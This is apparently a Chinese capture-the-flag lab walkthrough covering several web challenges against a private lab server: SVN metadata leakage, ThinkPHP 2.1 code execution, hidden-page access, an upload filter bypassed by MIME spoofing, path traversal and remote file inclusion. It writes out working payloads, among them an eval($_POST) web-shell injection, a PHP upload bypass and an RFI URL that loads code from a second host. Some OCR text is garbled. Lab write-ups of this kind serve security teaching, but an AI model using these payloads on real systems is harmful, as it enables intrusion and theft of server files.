|   |           | 🧾 key.txt - 记事本 |              |       |      |
|   |           | 文件(F) 编辑(E) 格式  | 弐(O) 查看(V) 幕 | 昏助(H) |      |
|   |           | key:Dir fuzz    |              |       |      |
|   |           |                 |              |       |      |
|   |           |                 |              |       |      |
|   |           |                 |              |       |      |
|   |           |                 |              |       |      |
|   |           |                 |              |       |      |

#### 6.svn信息泄露

题目

通过svn备份获取敏感信息

#### 解题过程

1.打开浏览器,访问http://192.168.102.62

## What is svn?

#### 2.使用JSky扫描工具,扫描http://192.168.102.62





3.扫描得到svn的备份信息。访问http://192.168.102.62/.svn/entries



4.可知站点目录下只存在index.php文件。于是访问: http://192.168.102.62/.svn/text-base/index.php.svn-base查 看到的就是php文件的源码。



#### 载入 🗈 C:\phpStudy\WWW\index.php <?php //key:thinkphp code execution</pre>

define(THINK\_PATH', 'ThinkPHP');
//定义项目名称和路径
define(APP\_PAME', 'Hello');
define(APP\_PATH', '.');
// 加载框架公共入口文件
require(THINK\_PATH. "/ThinkPHP.php");
//实例化一个网站应用实例
App::run();
?>

5.得到key:Svn backup

#### 7.coding

题目

通过代码执行漏洞入侵目标

#### 解题过程

1.打开浏览器,访问http://192.168.102.62,发现时thinkphp 2.1版本



ThinkPHP 2.1RC1 { WE CAN DO IT JUST THINK IT }

2.通过搜索引擎,得知此版本存在代码执行漏洞。Poc

为index.php/module/action/param1/\${@print(THINK\_VERSION)}

| ThinkPhp web框架 php代码任意执行漏洞 |                 |  |
|----------------------------|-----------------|--|
| SSV-ID: 60054              |                 |  |
| SSV-AppDir: Th             | inkPHP漏洞        |  |
| 发布时间: 2012-(               | 4-08 (GMT+0800) |  |
| 受影响产品:                     |                 |  |
| ThinkPHP                   |                 |  |
| _                          |                 |  |



4.1.证明存在漏洞。再构造:

http://192.168.102.62/index.php/module/action/param1/{\${eval(\$\_POST[s])}}使用菜刀连接,如图配置



#### 5.浏览站点内容

| 🔲 📖 中国菜刀@20100928 🔂 http://192 | 2.168.102.62/index | +                   |     |        |
|--------------------------------|--------------------|---------------------|-----|--------|
| C:\phpStudy\WWW\               |                    |                     |     | 土 🖌 读取 |
| 192.168.102.62 目录(7),文件(1)     | 名称                 | 时间                  | 大小  | 属性     |
| 🧇 A:                           | 🛅 Common           | 2014-08-14 14:54:02 | 0   | 0777   |
| 🖃 🥪 C:                         | 🚞 Conf             | 2014-08-14 14:54:02 | 0   | 0777   |
| 🖃 🧰 phpStudy                   | 🚞 Lang             | 2014-08-14 14:54:02 | 0   | 0777   |
|                                | 🛅 Lib              | 2014-08-14 14:54:02 | 0   | 0777   |
|                                | 🛅 Runtime          | 2014-08-14 14:54:02 | 0   | 0777   |
| Conf                           | 🛅 ThinkPHP         | 2011-04-29 09:06:31 | 0   | 0777   |
| Lang                           | 🛅 Tpl              | 2014-08-14 14:54:02 | 0   | 0777   |
| Lib                            | index.php          | 2014-08-14 14:50:24 | 257 | 0666   |
|                                |                    |                     |     |        |
|                                |                    |                     |     |        |
| ↔ D:                           |                    |                     |     |        |



6.得到key:thinkphp code execution

8.平衡权限的威胁

题目

通过未授权访问获取敏感信息

#### 解题过程

1.打开浏览器,访问http://192.168.102.62



2.查看源码,观察到超链接有一定规律

<body></body></body></body></body></body></body></body></body></body></body></body></body></body></body></body></body>



4.在主页打开firefox的插件firebug,切换到网络->html选项

| i | <b>(</b> 192.168.102.62/index.html | マ 器 マ C ち マ 百度 < Ctrl+     | ר ל 🖻  |
|---|------------------------------------|----------------------------|--------|
|   |                                    | 首页名言至理                     |        |
|   |                                    | 看不见的,不代表没有                 |        |
| 2 | 🐨 < > )三 控制台 HTML 🤇                | CSS 脚本 DOM 网络 ▼ Cookies    | ₽在网络面板 |
| ŀ | 清除保持 全部 HTML CSS                   | JavaScript XHR 图片 插件 媒体 字体 |        |

5.在地址栏输入: http://192.168.102.62/index-2.html 并回车。从响应内容里得到key:Unauthorized Access



9.文件上传的突破

题目

突破上传限制

解题过程

1.打开浏览器,访问http://192.168.102.62

| 成功上传文件得到key |  |  |
|-------------|--|--|
| 文件:         |  |  |
| 浏览 未选择文件。   |  |  |
| 上传          |  |  |

2.随便上传一个jpg文件,显示:

上传文件名: a.jpg 上传文件类型: image/jpeg 上传文件大小: 0.00390625 Kb

3.再上传一个txt文件,显示:

文件类型错误,你只能上传jpg图片文件。

4.Kali下打开burpsuit,并如图设置代理监听为127.0.0.1:8080



5.打开浏览器设置http代理为127.0.0.1:8080



7.点击上传,拦截到数据包

| Intercept HTTP history WebSockets history Options                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Request to http://192.168.102.62:80                                                                                                    |
| Forward Drop Intercept is on Action                                                                                                    |
| Raw Params Headers Hex                                                                                                    |
| POST /upload.php HTTP/1.1<br>Host: 192.168.102.62<br>User-Agent: Mozilla/5.0 (X11; Linux i686; rv:24.0) Geckc<br>Accept: text/html,application/xhtml+xml,application/xml;<br>Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3<br>Accept-Encoding: gzip, deflate<br>Referer: http://192.168.102.62/<br>Connection: keep-alive<br>Content-Type: multipart/form-data; boundary=<br>Content-Length: 335      |
| Content-Disposition: form-data; name="file"; filename="b<br>Content-Type: application/x-php                                                                                                    |
| ss<br>                                                                                                    |
| Request to http://192.168.102.62:80       Forward     Drop       Intercept is on     Action                                                                                                    |
| <pre>&gt;OST /upload.php HTTP/1.1<br/>Host: 192.168.102.62<br/>Jser-Agent: Mozilla/5.0 (X11; Linux i686; rv:24.0) Gecko/20<br/>Accept: text/html,application/xhtml+xml,application/xml;q=0<br/>Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3<br/>Accept-Encoding: gzip, deflate<br/>Referer: http://192.168.102.62/<br/>Connection: keep-alive<br/>Content-Type: multipart/form-data; boundary=</pre> |
| Content-Disposition: form-data; name="file"; filename="b.ph<br>Content-Type: image/jpeg                                                                                                    |
| <pre>ss127569858572945651415414864 Content-Disposition: form-data; name="submit"</pre>                                                                                                    |
| 10                                                                                                    |
|                                                                                                    |

9.成功上传,得到key: Dangerous MIME

上传文件名: b.php 上传文件类型: image/jpeg 上传文件大小: 0.001953125 Kb

成功上传php文件,得到 key:Dangrous MIME

10.文件下载的利用

文件下载漏洞的利用

解题过程

1.打开浏览器,访问http://192.168.102.62



2.文件可正常下载,访问http://192.168.102.62/images/Desert.jpg 可得到相同的图片



3.查看此文件下载地址为: http://192.168.102.62/index.php?file=Desert.jpg构造新地 址:http://192.168.102.62/index.php?file=../index.php下载得到index.php文件,打开得到key: keep going

| 😑 _ind | index. phr                                          |  |  |  |  |  |  |
|--------|-----------------------------------------------------|--|--|--|--|--|--|
| 1 [    | ] <mark><?php</mark></mark>                         |  |  |  |  |  |  |
| 2      | // key: keep going                                  |  |  |  |  |  |  |
| 3 -    | <pre>II(ISSet(\$_GEI['IIIe"])) {</pre>              |  |  |  |  |  |  |
| 4      | <pre>\$file_name=\$_GET['file'];</pre>              |  |  |  |  |  |  |
| 5      | }else{                                              |  |  |  |  |  |  |
| 6      | print <<< <html< th=""></html<>                     |  |  |  |  |  |  |
| 7      | html PUBLIC "-//W3C//DTD XHTML 1.0 T</th            |  |  |  |  |  |  |
|        | "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transi      |  |  |  |  |  |  |
| 8      | <html></html>                                       |  |  |  |  |  |  |
| 9      | <head></head>                                       |  |  |  |  |  |  |
| 10     | <meta http-equiv="Content-Type" content="text/</th> |  |  |  |  |  |  |
| 11     | <title>第十关</title>                                  |  |  |  |  |  |  |

#### 11.include的沦陷

#### 通过文件包含执行代码

#### 解题过程

1.打开浏览器,访问http://192.168.102.62



2.观察url地址,访问: http://192.168.102.62/index.php?lang=aaa.php出现报错



```
Warning: include() [function.include]: Failed opening 'aaa
\WWW\index.php on line 4
```

3.确定存在文件包含漏洞,且可能可以远程包含。由于测试机和服务器可以互访,所以本地搭建web环境,web根目录存放test.txt文件,内容为:

```
<?php

$f=fopen("index.php","r");

echo fread($f,filesize("index.php"));

fclose($f);

exit();
```

?>

4.接下来访问: http://192.168.102.62/index.php?lang=http://192.168.102.61/test.txt查看源码,得到key:Remote File Include

(1) 30 192.168.102.62/index.php?lang=http://192.168.102.61/test.txt

~

